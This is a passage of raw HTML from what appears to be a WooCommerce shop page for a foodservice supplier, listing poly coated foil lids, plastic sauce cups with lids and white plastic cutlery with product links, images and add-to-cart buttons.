sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/no-2-standard-poly-coated-lids/"><h3 class="product-name">No.2 Standard Poly Coated Lids</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10834" data-product_sku="05120-CP2" aria-label="Add &ldquo;No.2 Standard Poly Coated Lids&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10834">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10993 product type-product status-publish has-post-thumbnail product_cat-foil-containers-and-poly-coated-lids  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/no-6a-heavy-poly-coated-lids/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/no-6a-heavy-poly-coated-lids/"><h3 class="product-name">No.6A Heavy Poly Coated Lids</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10993" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10993" data-product_sku="05120-CY2-1" aria-label="Add &ldquo;No.6A Heavy Poly Coated Lids&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10993">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10872 product type-product status-publish has-post-thumbnail product_cat-foil-containers-and-poly-coated-lids  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/no-6a-standard-poly-coated-lids/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/no-6a-standard-poly-coated-lids/"><h3 class="product-name">No.6A Standard Poly Coated Lids</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10872" data-product_sku="05120-CP2-1" aria-label="Add &ldquo;No.6A Standard Poly Coated Lids&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10872">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li></ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="tab-section wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="imagecategorytab"><div class="category-banner-image one-category"><a href="https://northwestglobals.com/product-category/plastic-sauce-cups-lids/" target="_self"><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/07/cat-6.jpg" alt="Home"/></a><div class="image-category-block"><div class="tab-title" style="">Plastic Sauce Cups &amp; Lids</div><div class="category_description" style=""></div><div class="category_button"><a class="cat-link" style=" " href="https://northwestglobals.com/product-category/plastic-sauce-cups-lids/" title="Plastic Sauce Cups & Lids" target="_Self" >Plastic Sauce Cups & Lids</a></div></div></div><div class="category-container slider"><div class="woo-products woo-content products_block shop "><div id="4_woo_carousel" class="woo-carousel cols-4"><div class="woocommerce columns-4 ">	<ul class="products" >
<li class="post-10840 product type-product status-publish has-post-thumbnail product_cat-plastic-sauce-cups-lids first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/2oz-sauce-cups-lids-easy-choice/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/2oz-sauce-cups-lids-easy-choice/"><h3 class="product-name">2oz Sauce Cups + Lids Easy Choice</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10840" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10840" data-product_sku="05223-PY22" aria-label="Add &ldquo;2oz Sauce Cups + Lids Easy Choice&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10840">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10849 product type-product status-publish has-post-thumbnail product_cat-plastic-sauce-cups-lids  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/2oz-sauce-cups-lids-heavy-duty/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/2oz-sauce-cups-lids-heavy-duty/"><h3 class="product-name">2oz Sauce Cups + Lids Heavy Duty</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10849" data-product_sku="" aria-label="Add &ldquo;2oz Sauce Cups + Lids Heavy Duty&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10849">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10845 product type-product status-publish has-post-thumbnail product_cat-plastic-sauce-cups-lids  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/2oz-sauce-cups-lids-majestic/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/2oz-sauce-cups-lids-majestic/"><h3 class="product-name">2oz Sauce Cups + Lids Majestic</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10845" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10845" data-product_sku="05210-PY2" aria-label="Add &ldquo;2oz Sauce Cups + Lids Majestic&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10845">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10843 product type-product status-publish has-post-thumbnail product_cat-plastic-sauce-cups-lids last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/4oz-sauce-cups-lids-easy-choice/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-2.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/4oz-sauce-cups-lids-easy-choice/"><h3 class="product-name">4oz Sauce Cups + Lids Easy Choice</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10843" data-product_sku="05224-PY44" aria-label="Add &ldquo;4oz Sauce Cups + Lids Easy Choice&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10843">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10851 product type-product status-publish has-post-thumbnail product_cat-plastic-sauce-cups-lids first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/4oz-sauce-cups-lids-heavy-duty/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-5.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/4oz-sauce-cups-lids-heavy-duty/"><h3 class="product-name">4oz Sauce Cups + Lids Heavy Duty</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10851" data-product_sku="" aria-label="Add &ldquo;4oz Sauce Cups + Lids Heavy Duty&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10851">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10847 product type-product status-publish has-post-thumbnail product_cat-plastic-sauce-cups-lids  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/4oz-sauce-cups-lids-majestic/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/souc-cup-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/4oz-sauce-cups-lids-majestic/"><h3 class="product-name">4oz Sauce Cups + Lids Majestic</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10847" data-product_sku="05220-PY4" aria-label="Add &ldquo;4oz Sauce Cups + Lids Majestic&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10847">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li></ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1689156363046"><div class="tab-section wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1584" height="396" src="https://northwestglobals.com/wp-content/uploads/2023/07/banner-1.png" class="vc_single_image-img attachment-full" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/banner-1.png 1584w, https://northwestglobals.com/wp-content/uploads/2023/07/banner-1-300x75.png 300w, https://northwestglobals.com/wp-content/uploads/2023/07/banner-1-1024x256.png 1024w, https://northwestglobals.com/wp-content/uploads/2023/07/banner-1-768x192.png 768w, https://northwestglobals.com/wp-content/uploads/2023/07/banner-1-1536x384.png 1536w, https://northwestglobals.com/wp-content/uploads/2023/07/banner-1-256x64.png 256w, https://northwestglobals.com/wp-content/uploads/2023/07/banner-1-600x150.png 600w" sizes="auto, (max-width: 1584px) 100vw, 1584px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="tab-section wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="imagecategorytab"><div class="category-banner-image one-category"><a href="https://northwestglobals.com/product-category/cutlery/" target="_self"><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/07/cat-10.jpg" alt="Home"/></a><div class="image-category-block"><div class="tab-title" style="">Cutlery</div><div class="category_description" style=""></div><div class="category_button"><a class="cat-link" style=" " href="https://northwestglobals.com/product-category/cutlery/" title="Cutlery" target="_Self" >Cutlery</a></div></div></div><div class="category-container slider"><div class="woo-products woo-content products_block shop "><div id="4_woo_carousel" class="woo-carousel cols-4"><div class="woocommerce columns-4 ">	<ul class="products" >
<li class="post-10866 product type-product status-publish has-post-thumbnail product_cat-cutlery first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/white-dessert-spoons/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/white-dessert-spoons/"><h3 class="product-name">White Dessert Spoons</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10866" data-product_sku="05440-CH3" aria-label="Add &ldquo;White Dessert Spoons&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10866">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10862 product type-product status-publish has-post-thumbnail product_cat-cutlery  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/white-forks/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/07/folk-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/white-forks/"><h3 class="product-name">White Forks</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10862" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10862" data-product_sku="05400-CH1" aria-label="Add &ldquo;White Forks&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10862">Quick View</a>            <div class="product-block-hover"></div>
            
